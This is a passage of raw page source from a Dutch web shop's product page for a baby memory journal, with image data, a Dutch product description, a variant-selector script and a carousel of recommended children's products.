.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-11.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-12.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-13.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-14.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-15.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-16.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-17.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-18.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-19.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-20.jpg?v=1715027431"],"featured_image":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-book.jpg?v=1715027440","options":["Title"],"media":[{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335891759434,"position":1,"preview_image":{"aspect_ratio":1.003,"height":1192,"width":1196,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-book.jpg?v=1715027440"},"aspect_ratio":1.003,"height":1192,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-book.jpg?v=1715027440","width":1196},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766651210,"position":2,"preview_image":{"aspect_ratio":1.059,"height":1194,"width":1264,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-1.jpg?v=1715027440"},"aspect_ratio":1.059,"height":1194,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-1.jpg?v=1715027440","width":1264},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766716746,"position":3,"preview_image":{"aspect_ratio":1.028,"height":1232,"width":1266,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-3.jpg?v=1715027440"},"aspect_ratio":1.028,"height":1232,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-3.jpg?v=1715027440","width":1266},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766749514,"position":4,"preview_image":{"aspect_ratio":1.015,"height":1236,"width":1254,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-4.jpg?v=1715027440"},"aspect_ratio":1.015,"height":1236,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-4.jpg?v=1715027440","width":1254},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766618442,"position":5,"preview_image":{"aspect_ratio":1.006,"height":1266,"width":1274,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory.jpg?v=1715027440"},"aspect_ratio":1.006,"height":1266,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory.jpg?v=1715027440","width":1274},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766683978,"position":6,"preview_image":{"aspect_ratio":1.046,"height":1212,"width":1268,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-2.jpg?v=1715027440"},"aspect_ratio":1.046,"height":1212,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-2.jpg?v=1715027440","width":1268},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766782282,"position":7,"preview_image":{"aspect_ratio":1.041,"height":1210,"width":1260,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-5.jpg?v=1715027431"},"aspect_ratio":1.041,"height":1210,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-5.jpg?v=1715027431","width":1260},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766815050,"position":8,"preview_image":{"aspect_ratio":0.998,"height":1270,"width":1268,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-6.jpg?v=1715027431"},"aspect_ratio":0.998,"height":1270,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-6.jpg?v=1715027431","width":1268},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766847818,"position":9,"preview_image":{"aspect_ratio":1.025,"height":1216,"width":1246,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-7.jpg?v=1715027431"},"aspect_ratio":1.025,"height":1216,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-7.jpg?v=1715027431","width":1246},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766880586,"position":10,"preview_image":{"aspect_ratio":1.01,"height":1260,"width":1272,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-8.jpg?v=1715027431"},"aspect_ratio":1.01,"height":1260,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-8.jpg?v=1715027431","width":1272},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766913354,"position":11,"preview_image":{"aspect_ratio":1.051,"height":1206,"width":1268,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-9.jpg?v=1715027431"},"aspect_ratio":1.051,"height":1206,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-9.jpg?v=1715027431","width":1268},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766946122,"position":12,"preview_image":{"aspect_ratio":1.006,"height":1260,"width":1268,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-10.jpg?v=1715027431"},"aspect_ratio":1.006,"height":1260,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-10.jpg?v=1715027431","width":1268},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775760714,"position":13,"preview_image":{"aspect_ratio":1.067,"height":1188,"width":1268,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-11.jpg?v=1715027431"},"aspect_ratio":1.067,"height":1188,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-11.jpg?v=1715027431","width":1268},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775793482,"position":14,"preview_image":{"aspect_ratio":1.014,"height":1244,"width":1262,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-12.jpg?v=1715027431"},"aspect_ratio":1.014,"height":1244,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-12.jpg?v=1715027431","width":1262},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775826250,"position":15,"preview_image":{"aspect_ratio":1.021,"height":1214,"width":1240,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-13.jpg?v=1715027431"},"aspect_ratio":1.021,"height":1214,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-13.jpg?v=1715027431","width":1240},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775859018,"position":16,"preview_image":{"aspect_ratio":1.059,"height":1182,"width":1252,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-14.jpg?v=1715027431"},"aspect_ratio":1.059,"height":1182,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-14.jpg?v=1715027431","width":1252},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775891786,"position":17,"preview_image":{"aspect_ratio":0.995,"height":1250,"width":1244,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-15.jpg?v=1715027431"},"aspect_ratio":0.995,"height":1250,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-15.jpg?v=1715027431","width":1244},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775924554,"position":18,"preview_image":{"aspect_ratio":1.011,"height":1268,"width":1282,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-16.jpg?v=1715027431"},"aspect_ratio":1.011,"height":1268,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-16.jpg?v=1715027431","width":1282},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775957322,"position":19,"preview_image":{"aspect_ratio":1.01,"height":1252,"width":1264,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-17.jpg?v=1715027431"},"aspect_ratio":1.01,"height":1252,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-17.jpg?v=1715027431","width":1264},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775990090,"position":20,"preview_image":{"aspect_ratio":1.019,"height":1244,"width":1268,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-18.jpg?v=1715027431"},"aspect_ratio":1.019,"height":1244,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-18.jpg?v=1715027431","width":1268},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335776022858,"position":21,"preview_image":{"aspect_ratio":1.003,"height":1268,"width":1272,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-19.jpg?v=1715027431"},"aspect_ratio":1.003,"height":1268,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-19.jpg?v=1715027431","width":1272},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335776055626,"position":22,"preview_image":{"aspect_ratio":0.998,"height":1272,"width":1270,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-20.jpg?v=1715027431"},"aspect_ratio":0.998,"height":1272,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-20.jpg?v=1715027431","width":1270}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eEen prachtig babygeheugenboek voor nieuwe ouders, of aanstaande ouders, om al die speciale belangrijke mijlpalen van je pasgeboren baby vast te leggen (van zwangerschap tot 5 jaar).\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eVan zwangerschapsfoto's tot hun eerste schooldag, dit geheugenboek met aandenken helpt je alle belangrijke momenten bij te houden die je de komende jaren wilt onthouden.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eHet is het perfecte cadeau voor een aanstaande of nieuwe ouder, en de gender neutrale pagina's maken het geschikt voor zowel jongens als meisjes.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"flex-1 overflow-hidden\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-wivmf-79elbk h-full\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-wivmf-1n7m0yu\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"flex flex-col text-sm pb-9\"\u003e\n\u003cdiv class=\"w-full text-token-text-primary\" dir=\"auto\" data-testid=\"conversation-turn-7\" data-scroll-anchor=\"true\"\u003e\n\u003cdiv class=\"py-2 px-3 text-base md:px-4 m-auto md:px-5 lg:px-1 xl:px-5\"\u003e\n\u003cdiv class=\"mx-auto flex flex-1 gap-3 text-base juice:gap-4 juice:md:gap-6 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem]\"\u003e\n\u003cdiv class=\"relative flex w-full min-w-0 flex-col agent-turn\"\u003e\n\u003cdiv class=\"flex-col gap-1 md:gap-3\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col max-w-full\"\u003e\n\u003cdiv data-message-author-role=\"assistant\" data-message-id=\"c6e4584d-40ee-4794-84ff-cc8f63a624f0\" dir=\"auto\" class=\"min-h-[20px] text-message flex flex-col items-start whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto gap-3\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eIn deze babyjournal is er ruimte in overvloed om de kostbare momenten van je kleintje vast te leggen: van die allereerste woordjes en stapjes tot de ondeugende driftbuien. Met talloze vooraf ontworpen pagina's hoef je nooit zonder inspiratie te zitten, terwijl er nog genoeg ruimte overblijft om het boek te personaliseren met je eigen verhalen en foto's.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAfmetingen:\u003c\/strong\u003e\u003cspan\u003e 27,5 x 19,7 x 1,5 cm (10,8\\\" x 7,8\\\" x 0,6\\\")\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>



<script>
  document.querySelectorAll('.product-form__item select').forEach(select => {
  select.addEventListener('change', () => {
    let selectedValues = [];

    document.querySelectorAll('.product-form__item select').forEach(sel => {
      selectedValues.push(sel.value);
    });

    let selectedVariantTitle = selectedValues.join(' / ');

    let variantSelect = document.querySelector('select[name="id"]');
    let matchedVariant = null;

    if (variantSelect) {
      let options = variantSelect.querySelectorAll('option');

      options.forEach(opt => {
        if (opt.textContent.trim() === selectedVariantTitle) {
          matchedVariant = opt;
        }
      });

      if (matchedVariant) {
       // console.log('Matched variant ID:', matchedVariant.value);
      
        variantSelect.value = matchedVariant.value;
      } else {
       // console.log('No matching variant found for:', selectedVariantTitle);
      }
    }
  });
});

</script>
</div>
<div id="shopify-section-reviews" class="shopify-section"><div
  class="reviews-container"
  style="background-color: #ffffff;"
>
  <div class="page-width">
    
    <div class="tab-buttons text-center d-flex space-center">
      <button data-id = "product" class="active heading-4 tab-btn bebas semi-bold">product details</button>
      <span class="dot"></span>
      <button data-id = "reviews" class="heading-4 tab-btn bebas semi-bold">reviews</button>
    </div>
    <div class=" mt-sm">
     <div id="product" class="data active apercu regular color-primary"><p><span>Een prachtig babygeheugenboek voor nieuwe ouders, of aanstaande ouders, om al die speciale belangrijke mijlpalen van je pasgeboren baby vast te leggen (van zwangerschap tot 5 jaar).</span><br><br><span>Van zwangerschapsfoto's tot hun eerste schooldag, dit geheugenboek met aandenken helpt je alle belangrijke momenten bij te houden die je de komende jaren wilt onthouden.</span><br><br><span>Het is het perfecte cadeau voor een aanstaande of nieuwe ouder, en de gender neutrale pagina's maken het geschikt voor zowel jongens als meisjes.</span><br></p>
<div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-wivmf-79elbk h-full">
<div class="react-scroll-to-bottom--css-wivmf-1n7m0yu">
<div>
<div class="flex flex-col text-sm pb-9">
<div class="w-full text-token-text-primary" dir="auto" data-testid="conversation-turn-7" data-scroll-anchor="true">
<div class="py-2 px-3 text-base md:px-4 m-auto md:px-5 lg:px-1 xl:px-5">
<div class="mx-auto flex flex-1 gap-3 text-base juice:gap-4 juice:md:gap-6 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem]">
<div class="relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div data-message-author-role="assistant" data-message-id="c6e4584d-40ee-4794-84ff-cc8f63a624f0" dir="auto" class="min-h-[20px] text-message flex flex-col items-start whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto gap-3">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>In deze babyjournal is er ruimte in overvloed om de kostbare momenten van je kleintje vast te leggen: van die allereerste woordjes en stapjes tot de ondeugende driftbuien. Met talloze vooraf ontworpen pagina's hoef je nooit zonder inspiratie te zitten, terwijl er nog genoeg ruimte overblijft om het boek te personaliseren met je eigen verhalen en foto's.</p>
<p><strong>Afmetingen:</strong><span> 27,5 x 19,7 x 1,5 cm (10,8\" x 7,8\" x 0,6\")</span><br></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
     <div id="reviews" class="data bebas bold">
       <div id="shopify-product-reviews" data-id="8806085722442"></div>
      </div>
    </div>
    
  </div>
</div>





</div>
<div id="shopify-section-recommended-products" class="shopify-section">
<section class="relative z-99 product-slider mt-lg pb-md" style= "background-color: #e5f9f4"><h3 class="heading-3 bebas semi-bold color-primary text-center mb-sm">Anderen bekeken ook</h3><div class="page-width relative">
   <div class="swiper-button-prev swiper-button-prev-1"></div>
   <div class="swiper-button-next swiper-button-next-1"></div>
 <div class="swiper custom-slider swiper1">
  <div class="swiper-wrapper product-wrapper">
    
  
  
  
  
<div class="product-card swiper-slide" onclick="location.href='/products/fleur-des-fleurs-poster-a3-wild-waterfall'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/Schermafdruk2020-03-2311.36.31.png?v=1584959834" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Fleur des fleurs poster A3 - Wild waterfall
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €29,00
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/fleur-des-fleurs-poster-a3-wild-waterfall"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/sterlampje'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/sterlampje-360918.jpg?v=1680349932" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Sterlampje
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €22,95
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/sterlampje"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/wild-soft-dierenkop-giraffe'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/wild-soft-dierenkop-giraffe-743642.jpg?v=1680350204" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Wild & Soft dierenkop - Giraffe
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €55,00
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/wild-soft-dierenkop-giraffe"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/cam-cam-vlaggenlijn-print-mix-maritime'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/cam-cam-vlaggenlijn-print-mix-maritime-143357.jpg?v=1680349048" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Cam Cam vlaggenlijn - Print mix maritime
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €14,00
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/cam-cam-vlaggenlijn-print-mix-maritime"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/fleur-des-fleurs-kalender'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/fleur-des-fleurs-kalender-970346.jpg?v=1680349128" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Fleur des fleurs kalender
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €15,00
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/fleur-des-fleurs-kalender"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/naamlampje-teddy-wit'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/files/Naamlampje-teddy-wit.jpg?v=1716843881" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Naamlampje teddy - Wit
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €23,95
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/naamlampje-teddy-wit"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/childhome-canvas-ballon-its-a-boy'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/childhome-canvas-ballon-its-a-boy-953918.jpg?v=1680349065" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Childhome canvas ballon - It's a boy
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €19,95
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/childhome-canvas-ballon-its-a-boy"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/fleur-des-fleurs-muursticker-120x120-cm-wild-free'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/fleur-des-fleurs-muursticker-120x120-cm-wild-free-230405.jpg?v=1680349129" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Fleur des fleurs muursticker 120x120 cm - Wild & free
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €59,95
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/fleur-des-fleurs-muursticker-120x120-cm-wild-free"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/wild-soft-dierenkop-tijger'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/wild-soft-dierenkop-tijger-106996.jpg?v=1680350207" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Wild & Soft dierenkop - Tijger
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €49,95
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/wild-soft-dierenkop-tijger"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/cam-cam-slinger-sailboats'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/cam-cam-slinger-sailboats-722008.jpg?v=1680349029" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Cam Cam slinger - Sailboats
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €21,00
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/cam-cam-slinger-sailboats"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/childhome-canvas-ballon-its-a-girl'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/childhome-canvas-ballon-its-a-girl-531518.jpg?v=1680349067" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Childhome canvas ballon - It's a girl
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €19,95
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/childhome-canvas-ballon-its-a-girl"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/fleur-des-fleurs-poster-a3-elephant-butterflies'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/Schermafdruk2020-03-2311.28.00.png?v=1584959321" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Fleur des fleurs poster A3 - Elephant & butterflies
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €29,00
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/fleur-des-fleurs-poster-a3-elephant-butterflies"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/fleur-des-fleurs-poster-a3-dino-world'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/Schermafdruk2020-03-2311.15.11.png?v=1584958494" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Fleur des fleurs poster A3 - Dino world
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €29,00
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/fleur-des-fleurs-poster-a3-dino-world"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/fleur-des-fleurs-poster-a3-lion-baby-bubblegum-blue'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/Schermafdruk2020-03-1916.14.05.png?v=1584630837" />
    </figure>
    <div class="text-container">
    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Fleur des fleurs poster A3 - Lion baby bubblegum blue
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €29,00
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/fleur-des-fleurs-poster-a3-lion-baby-bubblegum-blue"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div><div class="product-card swiper-slide" onclick="location.href='/products/fleur-des-fleurs-poster-a3-wild-world-girls'" style="cursor: pointer; background-color: #ffffff; padding: 1.3rem 1rem;">
     <figure class="product-image">
      <img class="product-img" src="//www.ikenmijnmama.com/cdn/shop/products/Schermafdruk2020-03-1916.06.20.png?v=1584630393" />
    </figure>
    <div class="text-container">
